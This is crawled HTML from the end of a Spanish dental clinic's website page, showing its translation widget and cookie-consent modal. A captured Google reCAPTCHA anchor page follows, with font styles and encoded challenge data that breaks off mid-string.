window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['36704662'] = {"default_language":"es","languages":["ca","en","fr","ru","es"],"url_structure":"none","native_language_names":1,"flag_style":"2d","wrapper_selector":"#gt-wrapper-36704662","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.clinicadentalmm.com/wp-content/plugins/gtranslate/js/float.js?ver=6.7.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/disenamos-tu-sonrisa/" data-gt-orig-domain="www.clinicadentalmm.com" data-gt-widget-id="36704662" defer></script><script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>

  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cambiar los ajustes de cookies">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.clinicadentalmm.com/wp-content/uploads/2014/11/login-logo-III-300x68.png" alt=""   width="300"  height="68"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies necesarias">
      <span class="gdpr-nav-tab-title">Cookies necesarias</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
      <span class="gdpr-nav-tab-title">Cookies de terceros</span>
    </button>
  </li>


  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Política de cookies">
      <span class="gdpr-nav-tab-title">Política de cookies</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>¡Por favor, activa primero las cookies estrictamente necesarias para que podamos guardar tus preferencias!</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Política de cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Más información sobre nuestra <a href="/politica-de-cookies/" target="_blank" rel="noopener">política de cookies</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Rechazar todo">Rechazar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfz8aoUAAAAALwZlPkeLaULMs3IcCoRm_T1PvtV&co=aHR0cHM6Ly93d3cuY2xpbmljYWRlbnRhbG1tLmNvbTo0NDM.&hl=es&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=hkzbpjh88mnj
body_size: 46399
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="dHk8jbGbcT3NV8NLb1UqTA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__es.js" nonce="dHk8jbGbcT3NV8NLb1UqTA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dHk8jbGbcT3NV8NLb1UqTA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22K8ONZiwwWwXDk8KMwrXCgn/CsMOLw4ZRF8KQPMKswoU9w63DisKmVsKXw6sdw6cGw5h/YmTDrgFuwo4Aw64xwq/[base64]/CpMOWVSbDlQLCl1syZMOKw4vCi8KbFgRqwowBwr/CpTsFYU7Cuy0Fwo92wrN5eGkvKcO+wo7Cp8KJwpNCw6rDtcKCFAnCocOtwqR8woTCn1zCrcOfFhXCncKvw7Ngw7gCwprCusKgwp8Vw6fCml3DqMONwrNxOCbCjsKFb0zDkkA/ZlPCqMO6CMK8WsOtw6pBGsKWw692W2dBJTLCoTMSABhpw4dCXGErTDQUEHo1w6Eiw68BwqUawqrCsAgyw5Ytw6dzX8OBw64XEsKXFsO4w455w49Be1pzwqZwAMKuw4R6w7XDvl9+w61OfMKocglXwoDCvsO/U8OFwqwxLhoLL8K9LV/DsCVjwrrDosOGKXjCoCDCp8ObIMKkSMKpZsOowpjCjWsDwrsQwozDim7CksOYO8O2wpzDlsOlw4IGwqRMw5ozDDfCosK6CMKAD8ODUG7DnVfDncKRw5HDv1cRwolRw6bDp8O+wqZwwpXCpMKMYMKRQcKvGMK/UH3DlXdnwobDvF9RWRHCgcO2VkV3IMOPJcKsw7FhYU/DjcKiFMOjbDnDt1vCl8Kdw5TCkHhxwoIywoFQw5fDnDPCpMKvJw4qwpAwwrzDm8K/[base64]/CksO0GmPCrQrDmmzCksOuw5dQKkpkMcOtwpoNBcK0wonDtcOkSRnDvcOwfcOqworCssKeE8KWaAA0ax7Cv8O3bcKOTXl9w4/[base64]/DvVvDnsKWwp8xKkzCoCjCn8K0bk3DsnwANxkAwqQHTcK2w5DCpcOMTMKdAzZ4bBwjwrJPw7bCt8OLJEBMe8Kcw6ZXw4FEQ00lKXPDl8K5Egg3VjvDnMOlw6DDqU/CqsORRB5jLRXDssO3DSDCscOrw7DDlFvDp3UdI8O1w5BZwpXDgBwaw7XDnmtsIcK6w5B+w6ZBw5t9EMOAM8KBA8OcXMK0wrsCwoUjw5AtAcOxP8OAKMOLw5/Cs8KAw4XDvRRLw4LCrU8mJcK0XMKbZMKLZcOSBTIvBcOPw5HDicOawqDCmsOJf1MVL8K0cSBKwqbDusOywojCksKUWsOJPD4OQQcodUVTV8OafcKmwonCgcKow7wLw5rCvsOOw5pgeMOPbcONU8Olw7Qqw43CqMOPwqXDpMOqwpteZnPCjA/[base64]/DtTvDkcKjw5sWBisEaMKQw6PDvcKMRsOmw7JFwq4Pw5tfHcKMwohYw5lLwqdeWcOpUH4qVsK+w74dwpvDgcOkwrkWw7DDgi3DljzCucKQGkFuWMOCQsK6JkMVw7Rswq9Ww5Mywrg9wqDCrzHDlcObLsKIw5tBw5LCpMKsc8KTw5DDnQ58US/DhirCpcKSA8KsF8OoEx9ww6c4w73Dp1gtwoHDsFpISMOIPEPCn8OVA8O2SFFMFsOmw5k9w74hwqPDnBzDmBp1w5UzfnjDkcOjw5rDg8KDwp1xSjQfw4FAw5bDvMKVw6w2wqx5wqTDnV4ew4xIw5Aaw7kFw5d4w47CrcKcO1DCn1FywpxxWkYXw5/CgcKLJsKUMifDmMKCZMKAwpPDnsOLM8KYw6XCjMOgwppNw7E2FMKEw6YuwrkBO0d4T2ohI8OJP2HDosKcLsO6TMKQw6kCw4RxTQkUa8OWw4jDuyUCKsKmw7fCrMOOwofDnTh2wp/Dh0prwooww51Ew5rDiMO0wpYHccKyGUocCzvCpw82wpBwAgJPw6zCi8OQw6PCkk0Qw6rDtcOyBCbCncO3w5vDpcK9wqfCqETDhcKUV8OmMsK7wpLCo8K9w6fCisKNw5zCj8KOwrpOTw8AwqHDsV/Ciw4YbcOIVsK+wpjDk8Oow5MwwpLCscKow7UuUiNhJQh0w6JLw4jDgcKeacKOB1DCo8Klw4LDjcKYeMO1QMOjAMKHUsKZTAbDlS3Co1HDsFDCk8OZKQvDrVHDkMK7w5wtwpDDsldzwq/[base64]/DhcKEw4lQFMKgwqF5w5nDjyFlAcKHdC/DrcOWeQ/DgEvCulbCvcKRwpvCu8KvKBPClcKxC1UDwo8YJmdsw5UKFm7CpwbCsWUFCcKOe8Kmw4zDhWPDlcKIw4/DhnLDrHfDinTCkMKbw7ROw442AloRDMKJwqvDrDbDpcOww5/[base64]/CinwdwojDsMOUw4IYw71JJ8O6wotrwpYiwpMUEsKow5vDjsKPPsObM33CsChswpjCgD7Di8OOwrRIWsOcw5PCpRxqLHzDpWdVG1bDq11Hw6HCt8OKw7RgbjUtAcOZwpnDtsOEdsK4w7lUwqkgP8O8wrpUb8K4FEcWKGBgwo7CscOVwo3Cv8O8KiwgwqklY8KqRRbCh0/Cv8KXwpwkKnQCwrlLw5haHcOvHcOzw5YWJWllBWjCk8KLUsKTJcKOT8Knw5gEwolWwqPCssKcwqwUOmbCjsKJwo8XIV/DtsOqw7bCmcOZw4dJwp5HdnjDpDvCqRTCrcO7w7/CmgIbcMOnworDrV07HTvCu3sywolqVcKcdgUMYH7Do0B7w6F7wrfDkw7DpX8JwrdfLWLCk1jCk8OOwppbbXPDpsKMwqnCgsObw5IjRcOebi7DsMO6AgdPw5E4fzQ9TcOjJsKqG1zDiB4+XynClmhMwot4f37CnMOfCcO+wq3DrUbCjsOIw7zCrcK/JzUywr/CgMKAwox4wqBQP8KVMMOPSsOnw6hWwpLDoiXCmcOHMzDCl0fCisKnPxvDtsKpZ8Ojw5XCq8OMw6krw6V0PmjDncO9MQsowr7CrxvCrmbDin8hMwwMwpfDhllhNGrCjBXDvcKARhtEw4RDKTE8cMKlXcOHPF/Cml7Di8O3wrMMwodGKFV6w71gwrzCuRjCkD8cAcOSeXEiwrpBaMKDPMOJw5nCtmRAwrQSw4zCgWjDj1/DksOGH2HDuh/ClXZLw5kJWg7DjcKfwpUBMcOLw5vDtmjCt1zCpCZtUcO5VcOjf8OnBi4jKVBiwplzwrbDhAI3G8O4wr3DgMKgwptUdsO2McKFw4g3w5cEIsKswo7Dr1XDrxfCu8O6TVTChMOIF8OgwrXCrEBHPD/DsXXCusOOw75kJsO5GMKYwpUyw65/d3TCgsOeIsOQBxJ4w73DoU13w4N0SX/CtRN4w69jwrZ6woQqQiXCsh7CpsOow7TCnMO6w6fDqmTCtcOtwrRhw5t9wo0BYsKja8Ogb8KIeg3CgcOBwpTDoRHCtcKDwqZqw5XDrFbDvsKIw6bDkcOVwoLChsOOSsKWDMOxY0V7woxRwodENXfDk2HCv2/Cp8OEw4kFYMOTem4Jw5MsAMOVBwE4w4XDg8Kmw5/CgsKew7dRRMKjwpHDoR3CnsOBe8O7AhbCvMOKVAvCqMKCwrtFwpPCj8OJwr0PMWPCp8KIU2Mlw57CjBVJw4fDkwZ+cGkUw5RSwqoXU8OwHVDCvV/CnMOgwrXDtVxNw5DDjcOQwpvCvMOkLcO5cWbDiMKxwqDDjMKbw6hswoHDni5ZVBJrwoPDqMOhfilkS8K+wqVoLRvCl8OtE0jCqUJQwrQqwohgw4RcGBApw4zDqcKnEhjDvxMQw7/[base64]/CpsKiwqfCpMO6wpppfQMPGjQYX10lRcKHwpbClw3Cnk06wr51w5DDr8K/w6RFw5zCv8KTUlQVw4AHXsKBRxHDlcOkHcKFbDNUwqjDgC/[base64]/[base64]/DtGrCgMObw7XDmFDDk8O/LUwSw4Qdw5RrCsOqw7wSIcOJwrHDsHDCjFzDgyo8w6BrwpbCvRvDlMKVesOtwqjCkMKQw7gdNxDCiAgBwplwwoB2wrxGw5wtD8KnFTvCmcOyw4vDr8K9anYUwol9XWh6w6nDpCDCrHw/HcOOKAHCuSjDhcOJw43DlTYDwpPDvMKJw5x3UcK7wrHCnU/DqGzDqiYSwpLCr0XDg3krOcOFG8Oowo7DszLCnR3DocK5w7wjwoV9WcOww6YHwqgrfMOFw7tTUcOXCVZzRsKlI8OhXF1aw4sZwpDCm8OAwoI5wozCnD3DhypsSQLDlGXDnsK7wrdZwoTDlxvCjT0hw4HClsKCw6/ClwI4wqTDn1PClMKTTMKUw7fDq8OfwoPDt1Aqwq5ywr/CjsO4P8KowrHCgz4fTyBoVcK7wo1/Qw8AwrVcZcK/w6HCvsOTNw7DlMO5dMK/ccK0G0MEwp7CicKTKUTDj8K7cWfCjMKwPMKnw5F9TgPCqMKfw5fDq8OmUMKVw4s4w4wkIjc9ZANTw5bDuMOGHGUeEcO0w4HDhcOOwqhIw5rDpHhUYsKww7pychHCiMKKwqbDg0vDoRbDo8Knw4hMQzNVw4s+w4/Dq8K/[base64]/DkBpdw6Fdw43DqlnDlRzCocKDwol4ecOhfMK7DRTCjMK+SsKqwrtJw6jCrw1OwpIAeEnDkE9fw5o3YwFhflTDr8KZwovDj8OmVXN3wp3Ctk0RVsOZGRMew69/woXCt27CkEfDiWDChsOrw5Egw69TwrXCrMOiGsOmWDfDoMKDwo4qwp94wr1kw413w6YSwqhaw6IrEUx6w5R7NXsyADrCiSBow4PDrcKhwr/CmsKCZ8KHAsOow40SwrVzbzfCuTAKaW0GwrjDuxczwrvDlsK/[base64]/[base64]/[base64]/Dgg1xfisYP0vCgE/CiMKvewZ+wrLDtsK